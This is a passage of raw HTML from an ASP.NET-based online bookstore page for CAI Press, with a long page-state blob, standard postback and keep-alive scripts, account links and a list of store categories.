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[base64]/Au7r2o7dLxdPGMGawxIBDvHeGY+tvmITyfLx7gZEZvbp1VN9Diiy0GgbwJXunMdDa/0/Pvy0R8fZV4l6JMdCXAZHKoMWs4ginCSXOGCSr5DG82OkFJ9xUZM+sObhQeK+PEZaxe1MDIFPTzxfvCCmQ88M5TQXbAGqpYR9Gv761X59LDpqXeLpzeFs3WSwdnXbD+jMF/R3Lr2jZdTLiSednyxcktr57Y21h1yAf5hezJFMBuTy5lMYpwRMejInT/DJpS2fzw7D8of5kDjk7MYxyV9ywwhjmZNa5VMP88Np/EL5WLgTMGmsbiGNmXlbyIjzncKZKycLkljUvJf22ajRgKoW+Pr0/vi5xnUO+k06dtH5jHYlR6LNyMnAl8dzQijLs1WgcDfcrmXocCY7WKaKV8P8Mg0PKTckQkFD6p/E0xPh0vEPWMe7H8gQ7qvabksq/IdhN86YwnE82Y/bQfF6OvVpRCFdGPDo8VbEq07FA0vN66r7HB3yFTGTTG2gq5FSwvRSkKDy0NRCpvmAbtHAjko16OI1J9Dc7fxRDvDPee5+5qHwsXy9/5QU03bO+11At+sMBVbxZ4nW5d8qXGd1pOwTovRZq28M8AgjozIpRTNJycdIDan9Rvh6/7QdFhaqEhDuwUaxLEkl6W5Gx3BpsxlJAc10xApll0HbAdNdTlX/QyiM6I3CF4WbBatZFmy3+hYAK5Ad3ZY4/CYvmQNuD19yx09TVa6pmUG8BMeuW6dX0vwbfPtlWA3f5raqLfksl3NXABvl28nAS1Xwv9NpsOzzLN9bHiY5VJ8Q0tAjYH7DEAhdV7QaUuuRUDmC/[base64]/0zBLY11ar1z3kNLKto1PKU73ygVrIV2WUHb7tu9KjkNgR1Rd8dX9w4+l4/nTIe6gkH7LhorAEiPGLhSWJJZWSck3DC3e65KtWm+MlN8/iqELtM1zJiEjPPTKg0nlvGs2x0VMNWDLoNJaP0UypjFRSnjehateK2rNZ+wVKfk1l+0lwY4192VcyqSAzDXoJSOMZpGivjIwYdyAeK+jFxTYR3QtZRrRvI1cMya93bHVHJkk60jagttmp9YRDTYzoKwNWmkKAN1BVgQFVp2fn/PZYnCUdyclE7yHwORG2DYOM3myhZ3aFkPnrnnzled13IFGgv7d2Ba744Ld7YtoHt6X0mJEq/ZcH6d9PFCY5scNou/vyyHfQpufEeCjQy0AWpNkl1jGAsn/542phZg/DPN7dd2v5pZ8oj9W138sbXyai0QrDKcM833SNzdq4e1vDvG2+bPGFdtKppgJsoqwCjMp53joHB21bYVm8EfXb9ehK6/6j2Zrk6deq1MnmlBG5KIkvqjBCytOwJjkRRIFLobp0Wu0Gr2kPZ6RuGy+CyOkdjm1rHE1RtSk7gPLsOaRX6Uas4spTLJynGU1GMnGUOJCKI7Dk8/bVC6CGT3oy6sULeqbbty9KSP4efyTVGSnwnhn3Thymw6LngEYZN+yFNjTeWFn/pI8IVxjw3bLW5+BSu7T27qBTLddzfsQX8YfvjCIhrXenpcST6SgUkhFBJWUe7PZ/luomrhAlcfwxjrcPVK4DmnsyDG0xIbWP3URHh5N7QP1LQaju6e/XJ+vaHM4htcvgBnBhJtOKSuUOGXvitqq5LdMv9PsMeEvD6k/9sEu+DAPlfoT7bFgryRKhS0zRY+Dnc63ZaOODbkup31qpbnZ4L7NaaNZNeVbtDXC4O0+MpExh1CiUl30s+6ff8fkhUHY/qlPFTjm7gMOg9veao0QspZtUQ7U0rNVLo4lO5p1wwqgwC1zE0gUbzBP2N7JBOPd2STcIZT609NKh93DN+lDPZBYDnBJzaN3IxyjuksE/sgxVTFtvnYN2p1L8b+SBWgHWUxLGAJPydVQnn/CohdHvb/w6Iwj3FET/T0vxh1pWHBH9F0gNSjNB7FRt+eIWaebrm3yN0fC2GJzviZFqRAM9I5HGw27WJ3EB2HMjcrWl+438br8MmkP/88k4zfY+4fuBDD8UhltPekOAecVyV+TJhcniMGFAey5hOIiwdXAe9DOhiP/0Wsk+GSd8UVzGDViOpExtqW+8JY/YRbFTyMmSPOzpu1AZzZ99PiyRepGN6K1hHAzDYuAW0jGtI2ZFSBtCPdKzE2QEwPO8sDg+ez2BsQkbs5QB1A2Ju6KxsXPQI2LsKXVhhfywJ2/noWzf5mL5tlNLY4m2bIgLropo3G+D4D575OebgqyASymA901TQfTmbKBbFW+91VbhDCP6NfNyZGmdSONjZqEnAg5f2Lu7PZgewfGYZeZTXHyQunMUVABmRdueoehQix5cuPtnSbL4NOHg3tV3kJ02zFx1RSXihMBoJUOOFK+uwq9HlEwuK6duk/gir5sRtbUKP/Es8zPBIb3Ndaek8VKqrk+NHk6na9RZ87TkpmfRBwe77j6iWs+ezw/pEj3pP32tg4GZrTOb44PiwGBtnK8FPbJhzXZkng+AUuR0S4/jwTEsDP54grO4mZ64Gy7O+xJOtuCZKcZkhb40sJ4CnxudlDxND9T40HIOS+OjhWY5Ha3L83lWiMK1LajneM+Vgf9bnsF0cf6BI/VT8I3NaSqFP0OxYiLxcprKFzbOTDFuQkVFSD97tIuJ4GSvkTLniUpmdlGjXEMsjMMCDWyNego8pG267tp/B0wzfd7VUFYsRayKfYba1xM/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['eWebForm'];
if (!theForm) {
    theForm = document.eWebForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/eweb/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZDj6RPa0K8JJmj0FiycxOQnySDI1eXrIJcrvgUBJoZwl5H_7Rz6uA6doAbS9eQb_xQ2&amp;t=638968538463730566" type="text/javascript"></script>


<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var SPkeepAliveImg = new Image(); SPkeepAliveImg.src = '//www.caionline.org/getmedia/8273b6a9-48ae-4da7-adc8-22287e9acd96/img_transparent.gif?cacheid=91fc21e6-fd56-45bc-99ae-763f867c1d85';var impelsysKeepAliveImg = new Image(); impelsysKeepAliveImg.src = 'https://ebooks.caionline.org/contents/impelsys-keepalive.png?cacheid=bff67247-1e7b-4178-9132-a52a38454752'; var keepAliveImg = new Image(); keepAliveImg.src = 'CAIKeepAlive.ashx';//]]>
</script>

<script src="/eweb/bundles/jquery-ui" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-fileupload" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-iframetransport" type="text/javascript"></script>
<script src="/eweb/bundles/netForumUI" type="text/javascript"></script>
<script src="/eweb/bundles/fileuploadNF" type="text/javascript"></script>
<script src="/eweb/bundles/bootstrap-v2" type="text/javascript"></script>
<script src="/eweb/bundles/FormFunctions" type="text/javascript"></script><div id="OTIResponsiveContainer">

                            <div id="OTIResponsiveTopPane" class="span12"><table cellpadding="1" cellspacing="1" width="100%">
	<tr>
		<td data-avname="CELL_1_1" class="LayoutCell" align="left"><table><tr><td><style>  
#OTIResponsiveeWebLeftPaneTopLinksCellTable { display:none; }  
#contentPane {padding:0px;font-size:8pt;}  
#eWebContentPaneTopLinksCell  {     text-align:right;   background-image: url(images/CAI/bkgd_left.gif);   background-repeat: repeat-y;       }   
#eWebRightPaneTableCell { display: none; }
#OTIResponsiveContentPane { width: 95%; }
</style></td></tr></table></td>
	</tr>
</table>
</div>

                            <div id="OTIResponsiveLeftPane" class="span2"></div>
                            <div id="OTIResponsiveeWebLeftPaneTopLinksCellTable" class="span2"><ul class="nav"><li><a title="My Account" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo">My Account</a></li><li><a title="My Organization" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DMyOrganization">My Organization</a></li><li><a title="My Demographics" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DCAI_IndDemographics ">My Demographics</a></li><li><a title="My Password" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DMyPassword">My Password</a></li><li><a title="My Memberships" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Memberships">My Memberships</a></li><li><a title="My Designations" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Designations">My Designations</a></li><li><a title="My Orders" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Orders">My Orders</a></li><li><a title="My Education &amp; Events" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Education">My Education & Events</a></li><li><a title="My Online Learning" class="TopUIHyperLink" href="http://cai.mycrowdwisdom.com/diweb/mylearning">My Online Learning</a></li></ul></div>

                            <div id="OTIResponsiveContentPane" class="span8"><table cellpadding="1" cellspacing="1" width="100%" class="LayoutMainTable">
	<tr>
		<td data-avname="CELL_1_1" class="LayoutCell" align="left">
<link rel="Stylesheet" href="include/oti/css/storesheet.css" type="text/css" />

<table cellspacing="0" cellpadding="0" width="100%">
    <tr>
        <td colspan="2" class="StoreSearchBar">

	<script language="javascript" type="text/javascript">
	    function doClick(e) {
	        var key;
	        if (window.event)
	            key = window.event.keyCode;     //IE
	        else
	            key = e.which;     //firefox
	        if (key == 13) {
	            __doPostBack('3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkSearch', '');
	            event.keyCode = 0;
	        }
	    }
	</script>

<div style="text-align:right;">
	<label for="txtSearch">Search Products:</label>
    <div class="input-append">
	    <input name="3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$txtSearch" type="text" id="txtSearch" onkeydown="doClick(event);" />
	    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkSearch" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkSearch&#39;,&#39;&#39;)">
            <i class="iconpro-search"></i>
	    </a>
    </div>
	<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkWishList" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkWishList&#39;,&#39;&#39;)">
		View Wish List <i class="iconpro-magic"></i>
	</a>
	<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkViewCart" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkViewCart&#39;,&#39;&#39;)">
		View Cart <i class="iconpro-shopping-cart"></i>
	</a>
</div></td>
    </tr>
    <tr>
        <td class="StoreLeftNavBackground">
            <table id="StoreLeftNav" cellspacing="0" cellpadding="0">
            <!-- Navigation -->
                <tr>
                    <td>
                        
<div>
    <h3>CAI Press</h3>
    <ul>
        <li><a href="https://www.caionline.org/publications/cai-press/">
            About CAI Press</a></li>
        <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeCatList&catKey=f397bcc8-d710-48bb-9386-62544ba017a4&catName=Most+Popular+Products">
            Most Popular Products</a></li>
        <!--<li><a href="https://www.caionline.org/Publications/AboutCAIPress/Documents/catalog.pdf">
            CAI Press Catalog (PDF)</a></li>--> <!-- 5/7/2019 SD #5533 -->
        <li><a href="https://www.caionline.org/CAIPressCatalog" target="_blank"> 
            CAI Press Digital</a></li> <!-- SD #5613 --> <!-- SD 7392 -->
       <!-- <li><a href="https://www.caionline.org/Publications/AboutCAIPress/Documents/order.pdf">
            Order by Mail/Fax (PDF)</a></li> -->
        <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome">
                Store Home</a></li>
    </ul>
                
    <h3>Browse by Category</h3>
    <ul>
        
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl00_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=bcfed0fd-1ce2-4ecd-8cd2-42507b8c36bd&amp;catName=Conflict+Management">Conflict Management</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl01_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=d6fd05b9-c962-4bc1-8c3a-963b82eddc4b&amp;catName=Designations+%26+Certifications">Designations & Certifications</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl02_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=518b2e96-79e3-4140-a630-bed82957ebc1&amp;catName=Digital">Digital</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl03_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=70493772-050c-4033-ae53-70f7a519b4c5&amp;catName=Environmentally+Friendly">Environmentally Friendly</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl04_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=f68f1c35-1f1c-4128-be4c-697f443ebbb9&amp;catName=Featured+Items">Featured Items</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl05_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=1e1e49a6-3ab0-4534-8386-b1de0b177272&amp;catName=Fiction">Fiction</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl06_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=40989001-29fa-48ae-8417-9fb85ca94893&amp;catName=Finances">Finances</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl07_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=718b6917-847d-41a3-aa98-7f6eb032b41e&amp;catName=Finding+Professionals">Finding Professionals</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl08_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=c8060ef4-13c3-4644-8cb4-a92d485a282e&amp;catName=For+Homeowners">For Homeowners</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl09_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=017b3c55-8dd3-45f9-beba-1c92d456eaf5&amp;catName=Foundation+Best+Practices+Reports">Foundation Best Practices Reports</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl10_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=d68ff6e8-b241-4ce2-aa03-9ef7b9cfd7d0&amp;catName=Guides+for+Association+Practitioners+(GAPs)">Guides for Association Practitioners (GAPs)</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl11_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=5282e23d-db14-4421-8382-beb173e9fedd&amp;catName=Leadership">Leadership</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl12_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=da41233f-be00-4e8f-b95d-466d8b46c65f&amp;catName=Legal+Issues">Legal Issues</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl13_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=9ee9af93-b2aa-4b92-ab58-95fcd8dc5772&amp;catName=Logo+Merchandise">Logo Merchandise</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl14_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=b606bebc-1ad9-4dfb-ac9c-afe35b7fe26b&amp;catName=Maintenance">Maintenance</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl15_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=6bb5d2b3-f383-4ea1-a7db-cdce67416765&amp;catName=Management">Management</a>
                    
                        
                </li>
            
                <li>
